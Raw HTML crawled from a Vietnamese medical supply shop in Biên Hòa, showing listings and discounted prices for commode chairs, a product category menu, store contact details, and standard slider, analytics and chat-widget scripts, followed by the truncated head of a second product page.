                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-co-banh-xe-g969-321.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/ghe-bo-G696_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-co-banh-xe-g969-321.html">Ghế Bô  Có Bánh Xe G969</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.000.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">850.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-mat-nem-g-17-322.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Ghe-bo-mat-nem-G-17.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-mat-nem-g-17-322.html">Ghế bô mặt nệm G-17</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>850.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">750.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-ve-sinh-lucass-gx-900-350.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/ghe-bo-co-banh-xe-GX-900.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-ve-sinh-lucass-gx-900-350.html">Ghế bô vệ sinh Lucass GX-900</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.600.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.450.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-lucass-gx-300-351.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Ghe-bo-Lucass-GX-300.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-lucass-gx-300-351.html">Ghế bô Lucass GX-300</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.100.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">950.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                            </div>
              </div>
            </div>
          </div>
              </div>
      <div class="col-md-3 col-sm-3 col-md-pull-9 col-sm-pull-9">
        <div class="tieude">Danh mục sản phẩm</div>
<div class="dmsp">
    <ul>
        <li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-theo-doi-suc-khoe.html">THIẾT BỊ THEO DỎI SỨC KHỎE</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-huyet-ap.html">Máy đo huyết áp</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-do-duong-huyet.html">DỤNG CỤ ĐO ĐƯỜNG HUYẾT</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/can-suc-khoe.html">Cân sức khoẻ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/nhiet-ke-am-ke.html">Nhiệt kế - ẩm kế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-nong-do-oxy-trong-mau-spo2.html">Máy đo nồng độ oxy trong máu SPO2</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-ho-hap.html">HỔ TRỢ HÔ HẤP</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-xong-mui-hong.html">Máy xông mũi họng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tao-oxy-binh-oxy-tui-oxy.html">Máy tạo oxy – bình oxy - túi oxy</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-dam-may-hut-dich-may-hut-mui.html">Máy hút đàm - Máy hút dịch - Máy hút mũi</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tam-nuoc.html">Máy tăm nước</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vat-tu-tieu-hao-y-te.html">Vật tư tiêu hao y tế</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/gang-tay-khau-trang.html">Găng tay-khẩu trang</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ao-blouse.html">Áo blouse</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/pen-khay-keo-dung-cu-inox.html">Pen-Khay-Kéo-dụng cụ inox</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dd-sat-khuan-hoa-chat-khu-trung-con-may-phun-xit-khuan.html">DD sát khuẩn - hóa chất khử trùng - cồn - MÁY PHUN XỊT KHUẨN</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-phuc-hoi-chuc-nang.html">HỔ TRỢ - PHỤC HỒI CHỨC NĂNG</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tro-thinh-may-diec.html">Máy trợ thính – Máy điếc</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html">Xe lăn - Ghế bô y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-phuc-hoi-chuc-nang.html">Thiết bị phục hồi chức năng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/giuong-y-te-giuong-benh-giuong-massage.html">Giường y tế - Giường Bệnh - Giường Massage</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vo-y-khoa-vo-gian-tinh-mach.html">Vớ y khoa - Vớ giãn tĩnh mạch</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/tui-chuom-nem-nuoc-nem-hoi-chong-loet.html">Túi chườm – Nệm nước -  Nệm hơi chống loét</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/den-y-te.html">Đèn y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-massage-may-xung-dien-may-cham-cuu.html">Máy massage - Máy xung điện - Máy châm cứu</a></li></ul></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-tham-my.html">Dụng cụ thẩm mỹ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-sua-may-ham-sua-tui-tru-sua.html">Máy hút sữa - máy hâm sữa-  túi trữ sữa</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/noi-hap-tuyet-trung.html">Nồi hấp tuyệt trùng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/bang-ca-cuu-thuong.html">Băng Ca Cứu Thương</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/cac-san-pham-khac.html">Các sản phẩm khác</a></li>    </ul>
</div>
<div class="tieude">Thống kê truy cập</div>
<div class="thongke">
    <ul>
        <li>
            Tổng Truy Cập : <span style="float: right" id="total">6415</span>
        </li>
        <li>
            Truy Cập Hôm Nay : <span style="float: right" id="today">36</span>
        </li>
        <li>
            Số Người Đang Online : <span style="float: right" id="online">1</span>
        </li>
    </ul>
</div>      </div>
    </div>
  </div>
</article>
        ﻿<footer>
    <div class="bg-footer-top">
        <div class="container">
            <div class="col-md-12">
                <ul class="list-inline">
                    <li><a href="https://dungcuytebienhoa.com/">Trang chủ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">Giới thiệu</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">Liên hệ</a></li>                </ul>
            </div>
        </div>
    </div>
    <div class="bg-footer">
        <div class="container">
            <div class="col-md-6">
                <h1><a href="https://tongdaihoidap.com/dung-cu-y-khoa-dinh-han-116-dong-khoi-bien-hoa-dong-nai/">Cửa hàng dụng cụ y khoa Đình Hân</a></h1>
                <p><span>Đại diện: Ông Lê Đình Hân. - Hotline: 0962. 642. 779</span></p>

<p><span>Giấy chứng nhận đăng ký hộ KD số: 47A8044708 cấp ngày 05/02/2015</span></p>

<p><span>Địa chỉ: 116&nbsp;Đồng Khởi, KP4, P. Tân Hiệp, Biên Hòa, Đồng Nai</span></p>

<p><strong style="color: rgb(255, 0, 0);"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 1" BV ĐA KHOA ĐỒNG NAI - BÊN CẠNH PK ÁI NGHĨA BIÊN HÒA)</span></span></strong></p>

<p><span><span style="font-size:14px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779</span></span></span></p>

<p><span>Email : dungcuykhoadinhhan@gmail.com</span></p>

<p><span>Website : www.dungcuytebienhoa.com</span></p>

<p><a href="http://online.gov.vn/Home/WebDetails/99532" target="_blank"><img alt="" src="/ckeditor/kcfinder/upload/images/bocongthuong.png" style="width: 200px; height: 76px;" /></a></p>

<p><a href="chinh-sach-bao-mat-thong-tin-109.html">Chính sách bảo mật thông tin</a></p>

<p><a href="chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></p>

<p><a href="chinh-sach-doi-hang-112.html">Chính sách đổi hàng</a></p>

<p><a href="chinh-sach-giao-hang-111.html">Chính sách giao hàng</a></p>
            </div>
            <div class="col-md-2 m-img">
                
            </div>
            <div class="col-md-4">
                <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdungcuytebienhoa%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=771511799994976" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				
            </div>
        </div>
    </div>
    <div class="bg-footer-bottom">
        <div class="container">
            <div class="col-md-6 t-left col-sm-6">
                © 2016 Đình Hân ALL rights reserved.            </div>
                            <div class="col-md-6 t-right col-sm-6 hidden-xs">
                    Design by Thiết Kế Web Uy Tín
                </div>
                    </div>
    </div>
</footer>        <div class="pop-up">
            <div id="myModal" class="modal fade" tabindex="-1" role="dialog">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title">Thông báo</h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body iframe-load">
                        </div>
                    </div>
                </div>
            </div>
        </div>
     
		<a href="https://chat.zalo.me/?phone=0965115890" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
        <span id="fcta-zalo-tracking">0965115890</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg></div><div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div></div></div></a>
		</div>
        <style>
        @keyframes zoom{0%{transform:scale(.5);opacity:0}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes lucidgenzalo{0% to{transform:rotate(-25deg)}50%{transform:rotate(25deg)}}.jscroll-to-top{bottom:100px}.fcta-zalo-ben-trong-nut svg path{fill:#fff}.fcta-zalo-vi-tri-nut{position:fixed;bottom:113px;left:110px;z-index:999}.fcta-zalo-nen-nut,div.fcta-zalo-mess{box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)}.fcta-zalo-nen-nut{width:50px;height:50px;text-align:center;color:#fff;background:#0068ff;border-radius:50%;position:relative}.fcta-zalo-nen-nut::after,.fcta-zalo-nen-nut::before{content:"";position:absolute;border:1px solid #0068ff;background:#0068ff80;z-index:-1;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:zoom 1.9s linear infinite}.fcta-zalo-nen-nut::after{animation-delay:.4s}.fcta-zalo-ben-trong-nut,.fcta-zalo-ben-trong-nut i{transition:all 1s}.fcta-zalo-ben-trong-nut{position:absolute;text-align:center;width:60%;height:60%;left:10px;bottom:25px;line-height:70px;font-size:25px;opacity:1}.fcta-zalo-ben-trong-nut i{animation:lucidgenzalo 1s linear infinite}.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut,.fcta-zalo-text{opacity:0}.fcta-zalo-nen-nut:hover i{transform:scale(.5);transition:all .5s ease-in}.fcta-zalo-text a{text-decoration:none;color:#fff}.fcta-zalo-text{position:absolute;top:6px;text-transform:uppercase;font-size:12px;font-weight:700;transform:scaleX(-1);transition:all .5s;line-height:1.5}.fcta-zalo-nen-nut:hover .fcta-zalo-text{transform:scaleX(1);opacity:1}div.fcta-zalo-mess{position:fixed;bottom:120px;left:5px;z-index:99;background:#fff;padding:7px 25px 7px 15px;color:#0068ff;border-radius:50px 0 0 50px;font-weight:700;font-size:15px}.fcta-zalo-mess span{color:#0068ff!important}
        span#fcta-zalo-tracking{font-family:Roboto;line-height:1.5}.fcta-zalo-text{font-family:Roboto}
        </style>

        <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
        {document.getElementById("linkzalo").href="https://zalo.me/0965115890";}
        </script>
        <div class="hotline hidden-xs">
    			<div style="" align="center">
    				<span style="color:#515151;font-weight: normal;font-size: 14px;">HOTLINE/ZALO</span><br>
    				<span style="color:red ;font-weight: bold;font-size: 22px;"><a style="color:red ;" href="tel:0962 642 779">0962 642 779</a></span>
    			</div>
    		</div>
        <a href="tel:0962642779" class="hidden-lg hidden-md hidden-sm">
          <div class="hoancau-alo-phone">
        	  <div class="hoancau-alo-ph-circle"></div>
        	  <div class="hoancau-alo-ph-circle-fill"></div>
        	  <div class="hoancau-alo-ph-img-circle delaiso"></div>
          </div>
        </a>
        <script type="text/javascript">
            base_url = 'https://dungcuytebienhoa.com/';
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/bootstrap.min.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.meanmenu.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.bxslider.min.js"></script>
                            <script src="https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js" type="text/javascript"></script>
                                <script type="text/javascript">
            $(document).on('click', '.dmsp li.has-sub > a', function(){
                var $this = $(this).closest('li');
                $this.siblings().removeClass('active-sub-menu');
                $this.siblings().find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                if($this.hasClass('active-sub-menu')){
                    $this.removeClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                }else{
                    $this.addClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-down').addClass('fa-angle-up');
                }
                return false;
            });
            $(document).on('click', '.dmsp li.has-sub > span', function(){
                $(this).closest('li').find('a').trigger('click');
            });
			equalheight = function(container){
				var currentTallest = 0,
				currentRowStart = 0,
				rowDivs = new Array(),
				$el,
				topPosition = 0;
				$(container).each(function() {
					$el = $(this);
					$($el).height('auto')
					topPostion = $el.position().top;

					if (currentRowStart != topPostion) {
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
					} else {
						rowDivs.push($el);
						currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
					}
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
				});
			}
			$(window).load(function() {
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
			$(window).resize(function(){
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
		</script>
		<script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider1').bxSlider({
                    auto: true,
                });
            });
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider').bxSlider({
                    mode: 'vertical',
                    minSlides: 4,
                    maxSlides: 4,
                    slideWidth: 170,
                    slideMargin: 10,
                    ticker: true,
                    tickerHover: true,
                    useCSS: false,
                    speed: 10000
                });
            });
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/main.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jssor.slider-21.1.6.mini.js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                var jssor_2_SlideshowTransitions = [
                    {$Duration: 1200, $Opacity: 2}
                ];
                var jssor_2_SlideoTransitions = [
                    [{b: 0, d: 1160, x: 783, y: 3}],
                    [{b: 260, d: 780, x: -869, y: 18}],
                    [{b: 1160, d: 840, x: 667, y: 2}],
                    [{b: 2020, d: 760, x: -11, y: -315}],
                    [{b: 2780, d: 520, x: -272, y: -6}],
                    [{b: 3300, d: 640, x: -3, y: -145}],
                    [{b: 0, d: 700, x: 307, y: -1, i: 2}],
                    [{b: 0, d: 700, x: -851, y: -5, i: 1}],
                    [{b: 700, d: 800, x: -827, y: -11}],
                    [{b: 1500, d: 500, x: -10, y: -114}],
                    [{b: 2000, d: 500, x: -9, y: 141}],
                    [{b: 2000, d: 420, x: 14, y: -158}],
                    [{b: 2500, d: 1100, x: -281}],
                    [{b: 0, d: 800, x: -870, y: 3}],
                    [{b: 800, d: 500, x: 7, y: 112}],
                    [{b: 800, d: 500, x: 103, y: -202}],
                    [{b: 1300, d: 900, x: 12, y: -264}],
                    [{b: 2200, d: 1000, x: -450, y: 5}]
                ];
                var jssor_2_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_2_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $CaptionSliderOptions: {
                        $Class: $JssorCaptionSlideo$,
                        $Transitions: jssor_2_SlideoTransitions
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    }
                };
                var jssor_2_slider = new $JssorSlider$("jssor_2", jssor_2_options);
                function ScaleSlider() {
                    var refSize = jssor_2_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 942);
                        jssor_2_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
            });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {

                var jssor_1_SlideshowTransitions = [
                    {$Duration: 1200, x: -0.3, $During: {$Left: [0.3, 0.7]}, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2},
                    {$Duration: 1200, x: 0.3, $SlideOut: true, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2}
                ];

                var jssor_1_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_1_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    },
                    $ThumbnailNavigatorOptions: {
                        $Class: $JssorThumbnailNavigator$,
                        $Cols: 1,
                        $Align: 0,
                        $NoDrag: true
                    }
                };

                var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);

                /*responsive code begin*/
                /*you can remove responsive code if you don't want the slider scales while window resizing*/
                function ScaleSlider() {
                    var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 410);
                        jssor_1_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
                /*responsive code end*/
            });
        </script>
        <!-- $CHAT -->
        <script>
          $(document).ready(function(){
           $('.online-support').hide();
           $('.support-icon-right h3').click(function(e){
             e.stopPropagation();
             $('.online-support').slideToggle();
           });
           $('.online-support').click(function(e){
             e.stopPropagation();
           });
           $(document).click(function(){
             $('.online-support').slideUp();
           });
        });
        </script>
        <!--Start of Tawk.to Script-->
        <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5b72967dafc2c34e96e78e11/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
        })();
        </script>
        <!--End of Tawk.to Script-->
        <script src="https://stats.viennam.com/site/log"></script>
        <script>
            $(function () {
                $("#online").html(onlineLog.Online);
                $("#today").html(onlineLog.Today);
                $("#total").html(onlineLog.Total);
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-nhom-co-thang-lucass-x91l-558.html
body_size: 12212
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <meta name="keywords" content="dung cu y te, dung cu y khoa, dung cu y te bien hoa, dung cu y khoa bien hoa, dung cu y khoa dinh han, xe lan lucass, xe lan nhôm lucass x91l, xe lan cho nguoi gia, xe lan cho nguoi benh, xe lan gia re uy tin chat uong bien hoa dong nai" />
        <meta property="og:site_name" content="DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:type" content="Website" />
        <meta property="og:title" content="DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:url" content="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-nhom-co-thang-lucass-x91l-558.html" />
        <meta property="og:description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <title>DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA</title>
        <link rel="icon" href="https://dungcuytebienhoa.com/uploads/logo/favicon-14.ico" type="image/x-icon">
        <link href="https://dungcuytebienhoa.com//assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/style.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/menu.css" rel="stylesheet">
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/meanmenu.min.css" />
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/responsive.css" />
        <link href="https://dungcuytebienhoa.com//assets/css/jquery.bxslider.css" rel="stylesheet" />
        <link href="https://dungcuytebienhoa.com//assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet">
                <!-- Begin GA code -->
        <script type="text/javascript">
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-', 'auto');
            ga('send', 'pageview');
        </script>
        <!-- End GA code -->
        <style type="text/css">
            .dmsp ul li, .dmsp ul li a {
                position: relative;
            }
            .dmsp ul li span{
                position: absolute;
                right: -17px;
                top: 8px;
                width: 20px;
                color: #066d33;
                font-weight: 900;
                cursor: pointer;
            }
            .dmsp ul li ul {
                display: none;
            }
            .dmsp ul li.active-sub-menu ul {
                display: block;
            }
            .support-icon-right {
                background: #F0F3EF;
                position: fixed;
                right: 0;
                bottom: 0;
                top: auto !important;
                z-index: 9;
                overflow: hidden;
                width: 250px;
                color: #fff!important;
                -webkit-transition: all 0.3s;
                -moz-transition: all 0.3s;
                -ms-transition: all 0.3s;
                -o-transition: all 0.3s;
                transition: all 0.3s;
            }
            .support-icon-right h3 {
                text-transform: uppercase;
                font-weight: bold;
                font-size: 13px!important;
                font-family: Arial;
                color: #fff!important;
                margin: 0!important;
